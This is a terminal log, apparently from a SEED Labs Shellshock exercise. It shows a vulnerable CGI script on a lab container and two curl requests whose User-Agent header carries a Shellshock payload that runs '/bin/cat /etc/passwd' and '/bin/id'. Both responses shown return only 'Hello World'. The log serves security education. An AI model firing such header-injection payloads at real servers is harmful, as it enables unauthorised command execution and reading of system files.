 root@c8b262fb7e43:/# cd usr
root@c8b262fb7e43:/usr# cd lib
root@c8b262fb7e43:/usr/lib# ls
apache2  apt  cgi-bin  compat-ld  dpkg  file  gold-ld  init  locale  lsb  mime  os-release  php  sasl2  ssl  sysctl.d  systemd  tc  terminfo  tmpfiles.d  udev  x86_64-linux-gnu
root@c8b262fb7e43:/usr/lib# cd cgi-bin/
root@c8b262fb7e43:/usr/lib/cgi-bin# ls
getenv.cgi  vul.cgi
root@c8b262fb7e43:/usr/lib/cgi-bin# nano vul.cgi
root@c8b262fb7e43:/usr/lib/cgi-bin# exit
exit
[02/15/21]seed@VM:~/.../02_shellshock$ curl -A "() { echo 'temp'; }; echo Content_type: text/plain; echo; /bin/cat /etc/passwd" http://www.seedlab-shellshock.com/cgi-bin/vul.cgi
Hello World
[02/15/21]seed@VM:~/.../02_shellshock$ curl -A "() { echo 'temp'; }; echo Content_type: text/plain; echo; /bin/id" http://www.seedlab-shellshock.com/cgi-bin/vul.cgi
Hello World
[02/15/21]seed@VM:~/.../02_shellshock$